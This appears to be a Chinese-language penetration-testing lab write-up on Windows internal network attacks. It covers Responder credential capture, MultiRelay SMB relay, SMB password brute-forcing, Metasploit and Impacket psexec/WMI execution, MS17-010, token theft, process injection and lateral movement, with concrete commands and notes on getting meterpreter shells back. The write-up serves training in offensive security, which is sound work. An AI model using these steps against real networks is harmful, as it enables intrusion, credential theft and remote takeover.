
从上面的图像中可以看到,用户将被提示输入用户名和密码,大多数人只是按部就班的按提示输入。一旦他们提交了他们的用户名和密码,我们将能够捕获他们的密码明文

更好的 Responder(MultiRelay.py)
使用 Responder 和破解 NTLMv2-SSP 哈希的问题是,破解这些哈希所需的时间可能很长。更糟糕的是,我们所处的环境中的管理员的密码可能是20多个的字符。那么,在这些情况下我们能做什么呢?如果所处环境不强制执行SMB 签名( 我们可以通过快速的 nmap 脚本扫描找到 - https://nmap.org/nsedoc/scripts/smb-security-mode.html ),我们可以使用一个巧妙的小技巧来重新播放捕获的 SMB 请求。
Laurent Gaffie 在 Responder 中加入了一个处理身份验证重放攻击的工具。根据 Laurent 的网站描述,MultiRelay 是一个强大的渗透测试实用程序,包含在响应程序工具的文件夹中,使你能够在选定的目标上执行目标NTLMv1 和 NTLMv2 中继器。目前已经实现多中继将 HTTP、WebDav、代理和 SMB 身份验证传递给 SMB 服务器。这个工具可以定制为接受一系列用户账户信息来中继到一个目标。这背后的概念是只针对域管理员、本地管理员或特权帐户。
从较高的层面来看,MultiRelay 不会强制受害者对我们的 SMB 共享进行身份验证,而是将任何含有身份验证的请求转发给我们选择的受害者主机。当然,中继用户需要有另一台机器的访问权限;如果攻击成功,我们不需要处理任何密码和哈希破解。首先,我们需要配置我们的 Responder 和 MultiRelay:
编辑 Responder 配置文件以禁用 SMB 和 HTTP 服务器
编辑 Responder.conf
将 SMB 和 HTTP 更改为 Off
开始 Responder
python ./Responder.py -I eth0 -rv

在一个新的终端窗口中启动多中继
/opt/Responder/tools
./MultiRelay.py -t -c -u ALL
一旦可以实现通过中继连接到受害者主机,我们就需要考虑要在受害者的主机上执行什么操作。默认情况下,MultiRelay 可以生成一个比较基础的 shell,但我们也可以自动执行 Meterpreter PowerShell payloads、EmpirePowerShell payloads、dnscat2 PowerShell payloads、PowerShell 脚本(用于下载和执行 C2代理)、Mimikatz,或者只是运行 calc.exe 作为测试娱乐。
通过 SMB 协议爆破远程主机的用户名和密码:
- xHydra kali自带



- Hydra
- Ncrack
- Medusa
5.Metasploit
使用已知高权限账户身份通过SMB协议横移:

SMB Share Enumeration:
SMB User Enumeration (SAM EnumUsers)(Local Users):
SMB SID User Enumeration (LookupSid)(both local and domain accounts):
local users:
domain users:

Microsoft Windows 身份验证用户代码执行:
使用有效的管理员用户名和密码(或密码哈希)来执行任意payload
Microsoft Windows 身份验证的 Powershell 命令执行:
使用有效的管理员用户名和密码,使用与SysInternals提供的“psexec”实用程序类似的技术去执行powershell payload。这个payload使用basec64编码并命令的执行是使用-encoded作为标识。使用此方法,这个payload永远不会写入到磁盘中,并且假设每个payload都是唯一的,则不太容易进行基于签名的检测。
Microsoft Windows 身份验证管理实用程序(stage2,返回meterpreter会话):
使用有效的管理员用户名和密码,使用与SysInternals提供的“psexec”实用程序类似的技术在一个或多个主机上执行任意命令(不需要将任何二进制文件上载到目标主机)。
Regsvr32会执行报错:


未成功反弹回shell
在靶机上执行此命令(排查问题):

测试发现:
在msf中执行此命令无法成功
在靶机中直接执行此命令偶尔会成功反弹shell,但是始终会弹出powershell报错。


因此将命令换成powershell类型:

成功返回meterpreter会话:
SMB Impacket WMI Exec(执行命令):
此模块与psexec类似,但通过WMI执行命令(结果若有中文会因解码问题报错)


Impacket for Psexec.py(返回完整交互式shell):
Psexec.py允许在远程Windows系统上执行进程并在远程系统上复制文件,处理其输出并将其结果在本地显示。它允许直接使用完整的交互式控制台来执行远程shell命令,而无需安装任何客户端软件。
git clone https://github.com/CoreSecurity/impacket.git
cd impacket/
python setup.py install
cd examples

Impacket for Atexec.py(执行命令):
通过Task Scheduler服务在目标主机上执行命令,并返回已执行命令的输出。

PsExec.exe(访问网络中其他计算机,直连远程主机的shell):
http://download.sysinternals.com/files/PSTools.zip
其可访问网络中其他计算机,该软件将直接连接远程主机的shell,并且无需手动执行任何操作。
Atelier Web 图形化界面远程控制受害者主机:
http://evalsoftware.atelierweb.com/awrc143CL.zip
这是一个图形化界面软件,可以控制受害者的主机。打开软件后,在远程主机框中输入受害者主机 IP地址 以及用户名和密码。然后点击连接,整个受害者的主机屏幕将显示在本地桌面窗口上。
受害者屏幕会同步本地的操作:


MS17_010_psexec 反弹meterpreter会话:



MS17_010_command远程命令执行(stage2,反弹meterpreter会话):

横向移动:
通过伪造凭证或进程注入获得对其他主机有访问权(find_localadmin_access)的身份:
横向移动
方法: 创建一个新的用户凭证或者迁移不同用户的凭证
https://www.offensive-security.com/metasploit-unleashed/fun-incognito/
有时候窃取 token 会使得shell下线。为了避免这种情况,可以将一个新的 agent 注入到另一个用户拥有的正在运行的进程中

ps

psinject listener PID
返回新的agent


扫描网络以查看我们在哪些机器上具有本地访问权限:
Metasploit 模块:
metasploit-framework/modules/post/windows/gather/local_admin_search_enum.rb
Empire 模块:

situational_awareness/network/powerview/find_localadmin_access
find_localadmin_access 将查询 Active Directory 中的所有主机名并尝试连接到它们。这是一个会造成很大动静的工具,因为它需要连接到每个主机并且验证它是否是本地管理员
使用YVAMRPFD这个agent(域管lirui的shell)发现并没有域内某个主机将这个账户添加到本地管理员组内
再次通过psinject注入一个域普通用户dnu的进程,反回一个dnu的agent








结果返回主机名 可以使用非交互命令检测是否可以访问

shell dir \\domain-win10.threathunting.com\C$

invoke-wmi 使用本地缓存凭据且可访问远程主机获取目标机shell:
在内网中,通常会启用 Windows Management Instrumentation(WMI),因为它是管理工作站所必需的服务。
使用 invoke-wmi 横向移动,由于使用的是本地缓存凭据,且帐户可以访问远程主机,因此不需要知道用户的凭据


